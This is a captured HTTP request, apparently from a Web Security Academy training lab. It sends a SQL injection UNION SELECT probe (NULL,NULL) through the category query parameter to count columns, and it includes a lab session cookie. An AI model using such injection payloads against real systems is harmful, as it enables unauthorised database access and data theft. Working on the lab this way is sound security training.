 1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL-- HTTP/1.1
2 Host: 0af7009303c4f093c06e0e1a00430019.web-security-academy.net
3 Cookie: session=N02tpH2K9CLdQ4filPrUyvCVXWvvra7A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af7009303c4f093c06e0e1a00430019.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17